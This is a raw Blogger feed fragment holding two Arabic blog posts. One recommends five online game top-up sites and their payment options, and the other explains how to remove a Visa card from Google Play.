href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnEa1tDJZ1jtf1DKO6exdE99lgv8vGi6rwRwUCpWnirfUJ_t3ibZSbiYxcib3q80fOGyTbMZ6j0PD9WImsEAoiBlafSIiVs86NHZHsmrdt2AxlN0Ze3LSl7coJdxHzMInRd7ov0nR20F4\/s640\/%25D8%25A3%25D9%2581%25D8%25B6%25D9%2584+%25D9%2585%25D9%2588%25D8%25A7%25D9%2582%25D8%25B9+%25D8%25B4%25D8%25AD%25D9%2586+%25D8%25A7%25D9%2584%25D8%25A3%25D9%2584%25D8%25B9%25D8%25A7%25D8%25A8.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"أفضل مواقع شحن الألعاب\" border=\"0\" data-original-height=\"426\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnEa1tDJZ1jtf1DKO6exdE99lgv8vGi6rwRwUCpWnirfUJ_t3ibZSbiYxcib3q80fOGyTbMZ6j0PD9WImsEAoiBlafSIiVs86NHZHsmrdt2AxlN0Ze3LSl7coJdxHzMInRd7ov0nR20F4\/s16000\/%25D8%25A3%25D9%2581%25D8%25B6%25D9%2584+%25D9%2585%25D9%2588%25D8%25A7%25D9%2582%25D8%25B9+%25D8%25B4%25D8%25AD%25D9%2586+%25D8%25A7%25D9%2584%25D8%25A3%25D9%2584%25D8%25B9%25D8%25A7%25D8%25A8.jpg\" title=\"أفضل مواقع شحن الألعاب\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eأفضل مواقع شحن الألعاب\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتوجد العديد من المواقع التي تتيح لك شحن ألعابك المفضلة مع طرق دفع عديدة، والكثير من الميزات الأخرى، تعرف عليها مع المواقع التالية:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E1- موقع Seagm\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eموقع موثوق في مجال شحن الألعاب الالكترونية، يوفر العديد من الخدمات مثل شحن البطاقات بأنواعها:\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eغوغل بلاي الخاصة بتطبيقات الأندرويد من 5دولار إلى 100 دولار.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eالأيتونز الخاصة بتطبيقات متجر آبل.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E نتفليكس، سبوتيفاي.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eرايزر غولد التي تدعم شحن البوبجي والفري فاير وألعاب أخرى.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eغارينا الخاصة بشحن الفري فاير وكال اوف دوتي بأسعار جيدة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eبالإضافة إلى بيع سيريالات البرامج.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/05\/chahn-freefire.html\" target=\"_blank\"\u003Eتعرف على أفضل و أرخص موقع شحن جواهر فري فاير\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيقدم الموقع تخفيضات كثيرة على خدماته المقدمة تصل إلى 6 بالمائة على الخدمة، إذ يعتمد الموقع في عملية الشراء على العضوية وهي كالتالي:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eالعضوية البرونزية: تقدم خصم 1 بالمائة عند حصولك على 700 نقطة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eالعضوية الفضية: تقدم خصم 2 بالمائة عند حصولك على 1500 نقطة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eالعضوية الذهبية: تقدم خصم 3 بالمائة عند حصولك على 2500 نقطة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eالعضوية الماسية: تقدم خصم 4 بالمائة عند حصولك على 4500 نقطة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eعضوية الزمرد: تقدم خصم 5 بالمائة عند حصولك على 5500 نقطة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eعضوية الياقوت الأزرق: تقدم خصم 6 بالمائة عند حصولك على 7000 نقطة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمن ميزات الموقع الكثيرة نجد:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eالموقع لا يدعم اللغة العربية، لكنه في المقابل يدعم كل الدول العربية ويمكنك التسجيل فيه مهما كانت الجنسية.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eيقدم أسعار شحن منخفضة مقارنة بمواقع أخرى في نفس المجال.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eتوفيره لطرق دفع عديدة متيحا الكثير من الخيارات أمام الأعضاء.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.seagm.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eموقع seagm\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E2- موقع MTC Game\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمن أشهر مواقع شحن الألعاب، يتوفر على العديد من الخدمات هي:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eشحن الألعاب يمكنك شحنها أون لاين مثل بابجي، فري فاير، وكروس فاير.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eشحن البطاقات مثل: غوغل بلاي وسبوتيفاي.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eوخدمات أخرى تعرف عليها بزيارتك للموقع.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمع توفيره للعديد من طرق الدفع نجد منها:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eبطاقات: فيزا وماستر كارد.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eالعملات الرقمية: البيتكوين.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eوللأعضاء المصريين يمكنهم الدفع باختيار أحد الطرق التالية:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eo\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eفوري باي.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eo\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eمصاري وامان.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eo\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eالمحافظ الالكترونية: أورنج كاش، اتصالات كاش، فودافون كاش.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eويتم استقبال كود خاص بشحن اللعبة في البريد الالكتروني الخاص بك عند انتهاء عملية الدفع.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.mtcgame.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eموقع mtc game\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E3- موقع Shop2Game\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالموقع ملك للشركة المالكة للعبة فري فاير، لذلك يعتبر موقعا آمنا لشحن جواهر اللعبة، إذ يمكن للمستخدم إدخال رمز التعريف id الخاص به ويختار عدد الجواهر المجانية المراد شحنها للحساب ويكمل بعد خطوات الدفع والارسال.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/shop2game.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eموقع shop2game\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E4- موقع CodaShop\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eلن تحتاج لإنشاء حساب في الموقع او تسجيل دخول لتقوم بشحن الألعاب العديدة التي يهتم الموقع بتقديم عروض مميزة لشحن الجواهر الخاصة بها، كل ما عليك هو اختيار المنتج المراد شحنه وطريقة الدفع ثم ادخال بريدك الالكتروني، الموقع آمن، بسيط وسهل الاستعمال.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.telkomsel.com\/en\/promo\/csrewards\" rel=\"nofollow\" target=\"_blank\"\u003Eموقع codashop\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E5- موقع MooGold\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالموقع عبارة عن منصة عالمية للسلع والخدمات الرقمية للاعبين، يوفر شحن العديد من الألعاب بأسعار معقولة تنافسية، كما يضم أيضا بيع بطاقات هدايا مثل بطاقة غوغل بلاي، وإضافة لشحن الألعاب يوفر شحن للهاتف المحمول، الموقع موثوق وذو سمعة جيدة في مجال شحن الألعاب.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #04ff00; font-size: medium;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/break-card.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eتعرف على افضل واسرع موقع لشحن العاب ببجي فري فاير عن طريق البايير وايتونز وماستر كارد\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيوفر الموقع العديد من طرق الدفع مما يتيح لك خيارات كثيرة مثل:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eالدفع عن طريق البطاقات فيزا أز ماستركارد.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eالدفع عن طريق العملة الالكترونية البيتكوين.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eالدفع عن طريق فوري أو واب موني.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/moogold.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eموقع moogold\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتعرف على \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/08\/Remove-a-Visa-card-from-applications-games-and-from-the-Google-Play-Store.html\" target=\"_blank\"\u003Eأفضل الطرق لإزالة بطاقة الفيزا الخاصة بك من التطبيقات و الألعاب ومتجر غوغل بلاي\u003C\/a\u003E بخطوات بسيطة وسهلة.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/5484026319051539886\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/08\/Top-5-Cheapest-Online-Games-Shipping-Sites.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5484026319051539886"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5484026319051539886"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/08\/Top-5-Cheapest-Online-Games-Shipping-Sites.html","title":" أفضل وأرخص 5 مواقع شحن الألعاب أونلاين"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnEa1tDJZ1jtf1DKO6exdE99lgv8vGi6rwRwUCpWnirfUJ_t3ibZSbiYxcib3q80fOGyTbMZ6j0PD9WImsEAoiBlafSIiVs86NHZHsmrdt2AxlN0Ze3LSl7coJdxHzMInRd7ov0nR20F4\/s72-c\/%25D8%25A3%25D9%2581%25D8%25B6%25D9%2584+%25D9%2585%25D9%2588%25D8%25A7%25D9%2582%25D8%25B9+%25D8%25B4%25D8%25AD%25D9%2586+%25D8%25A7%25D9%2584%25D8%25A3%25D9%2584%25D8%25B9%25D8%25A7%25D8%25A8.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-73575255235668907"},"published":{"$t":"2021-08-25T05:00:00.003-07:00"},"updated":{"$t":"2023-01-08T08:15:39.571-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ألعاب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"تطبيقات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"جوجل بلاي"},{"scheme":"http://www.blogger.com/atom/ns#","term":"شحن الألعاب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فيزا كارد"}],"title":{"type":"text","$t":"إزالة بطاقة فيزا من التطبيقات و الألعاب و متجر جوجل بلاي"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"كيفية الغاء الفيزا من متجر جوجل بلاي,حذف طريقة الدفع من متجر جوجل بلاي,جوجل بلاي,طريقة الشراء من جوجل بلاي بالفيزا,بطاقة جوجل بلاي,حل مشكلة الدفع في جوجل بلاي,طريقة شراء التطبيقات من جوجل بلاي مجانا,طريقة حذف الفيزا من جوجل بلاي,حذف بطاقة الفيزا من جوحل بلاي,حذف الفيزا من جوجل بلاي,طريقة حذف الفيزا من متجر جوجل بلاي,اضافة وازالة طريقة الدفع في متجر جوجل,حذف او اضافة طريقة الدفع او الفيزا من جوجل بلاي,كيفية إزالة بطاقة الائتمان من متجر جوجل بلاي\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003Eإزالة بطاقة فيزا من التطبيقات و الألعاب و متجر جوجل بلاي\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإنتشرت العديد من التطبيقات و الألعاب المدفوعة على منصة جوجل بلاي، و التي أصبح الكثير من الأشخاص يشترون نسخة بريميوم من التطبيقات من أجل الحصول على مميزات إضافية في تلك التطبيقات و منها بعض الألعاب المدفوعة أيضا، و هناك بعض الألعاب المجانية مثل فري فاي و \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/02\/PUBG-New-State.html\" target=\"_blank\"\u003Eبابجي\u003C\/a\u003E و لكن في حالة الحصول على شدات أو جواهر فيتوجب عليك شرائها ببطاقة فيزا، و المشكل في ذلك أن تلك التطبيقات أو الألعاب تقوم بأخذ منك مبلغ معين شهريا أو سنويا على حسب الإشتراك التي تسجلت به، و هنا يكون المشكل في كيفية إزالة الفيزا من التطبيقات أو الألعاب لتفادي خسارة من الأأموال الموجودة في بطاقة فيزا المسجلة.\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmPXj75yXe2XK3e5SCXSN_RNtYpJdAO1VHtnHtqCdG-ap3u26mvenVJjYu6FEtP4oEaydLZg1ot-pdka27EW_cLoiFi2JfzHd2X64WELOm6B_v-cynnsvzbwZ8QVyuNVjU3Q-mT3dnrRw\/s640\/%25D8%25A5%25D8%25B2%25D8%25A7%25D9%2584%25D8%25A9+%25D8%25A8%25D8%25B7%25D8%25A7%25D9%2582%25D8%25A9+%25D9%2581%25D9%258A%25D8%25B2%25D8%25A7+%25D9%2585%25D9%2586+%25D8%25A7%25D9%2584%25D8%25AA%25D8%25B7%25D8%25A8%25D9%258A%25D9%2582%25D8%25A7%25D8%25AA+%25D9%2588+%25D8%25A7%25D9%2584%25D8%25A3%25D9%2584%25D8%25B9%25D8%25A7%25D8%25A8+%25D9%2588+%25D9%2585%25D9%2586+%25D9%2585%25D8%25AA%25D8%25AC%25D8%25B1+%25D8%25AC%25D9%2588%25D8%25AC%25D9%2584+%25D8%25A8%25D9%2584%25D8%25A7%25D9%258A.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"إزالة بطاقة فيزا من التطبيقات و الألعاب و من متجر جوجل بلاي\" border=\"0\" data-original-height=\"425\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmPXj75yXe2XK3e5SCXSN_RNtYpJdAO1VHtnHtqCdG-ap3u26mvenVJjYu6FEtP4oEaydLZg1ot-pdka27EW_cLoiFi2JfzHd2X64WELOm6B_v-cynnsvzbwZ8QVyuNVjU3Q-mT3dnrRw\/s16000\/%25D8%25A5%25D8%25B2%25D8%25A7%25D9%2584%25D8%25A9+%25D8%25A8%25D8%25B7%25D8%25A7%25D9%2582%25D8%25A9+%25D9%2581%25D9%258A%25D8%25B2%25D8%25A7+%25D9%2585%25D9%2586+%25D8%25A7%25D9%2584%25D8%25AA%25D8%25B7%25D8%25A8%25D9%258A%25D9%2582%25D8%25A7%25D8%25AA+%25D9%2588+%25D8%25A7%25D9%2584%25D8%25A3%25D9%2584%25D8%25B9%25D8%25A7%25D8%25A8+%25D9%2588+%25D9%2585%25D9%2586+%25D9%2585%25D8%25AA%25D8%25AC%25D8%25B1+%25D8%25AC%25D9%2588%25D8%25AC%25D9%2584+%25D8%25A8%25D9%2584%25D8%25A7%25D9%258A.jpg\" title=\"إزالة بطاقة فيزا من التطبيقات و الألعاب و من متجر جوجل بلاي\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eإزالة بطاقة فيزا من التطبيقات و الألعاب\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eكما هو معروف أن التطبيقات المدفوعة في حالة إشتراك عرض شهري أو سنوي في أي تطبيق من التطبيقات أو الألعاب فيتم تسجيل بطاقة فيزا الخاصة بك و يجب أن تكون معبئة برصيد لا يقل عن سعر الإشتراك الشهري أو السنوي، و بعد الإشترام و دفع المبلغ المستحق من بطاقة فيزا فستحصل على المميزات الإضافية في تلك التطبيقات لأنك إخترت نسخة بريميوم ، و لكن في حال كنت تريد إستعمال التطبيق المدفوع مدة معينة مثلا أسبوع أو أسبوعين فقط، فلا ب من إزالة الفيزا من التطبيقات لتفادي خسارة من بطاقة الفيزا و التي يتم أخذ منك مبلغ الإشتراك كل شهر أو كل سنة بشكل تلقائي.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eهنا يتوجب عليك إزالة الفيزا من التطبيقات أو الألعاب من متجر التطبيقات جوجل بلاي.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eكيفية إزالة الفيزا من متجر جوجل بلاي\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eلإزالة الفيزا من متجر التطبيقات جوجل بلاي فيجب ان تتبع هذه الخطوات:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Col style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003Eالدخول إلى متجر جوجل بلاي\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003Eالنقر على شعار أو أيقونة حسابك الموجودة في أعلى يمين أو يسار الصفحة ( على حسب اللغة )\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالنقر على معلومات الدفع\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالدخول على معلومات الدفع الأخرى و تختار اي متصفح مثل جوجل كروم و ستظهر معك جميع وسائل الدفع التي تسجلت بها و من بينها بطاقة الفيزا و ستجد خيار ( حذف ) قم بالنقر عليها و سيتم حذف البطاقة بنجاح.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبهذه الطريقة يتم إزالة الفيزا بصفة عامة من جميع التطبيقات و الألعاب التي تسجلت بها أو إشتريت بها نسخة بريميوم.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهناك بعض الأسئلة التي يطرحها الكثير حول الفيزا و الإشتراك في التطبيقات و الألعاب مثل :\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإشتريت \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/05\/chahn-freefire.html\" target=\"_blank\"\u003Eجواهر فري\u003C\/a\u003E فاير أو إشتريت شداة بابجي ببطاقة فيزا\u0026nbsp; لكن البطاقة بقيت مسجلة و كل ما أريد شراء جواهر أو شدات فأجد البطاقة متسجلة و استطيع شراء الجواهر و الشدات مباشرة و بدون أن اقوم بإدخال بيانات الفيزا و لا أعرف كيف أزيل البطاقة؟\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالجواب هو كما شرحنا كيفية إزالة الفيزا من متجر التطبيقات، بهذه طريقة يتم حذف الفيزا من جميع التطبيقات و الألعاب المتسجلة و لا يتم إقتطاع أموال منها مرة أخرى.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2020\/08\/chime-mobile-banking.html\" 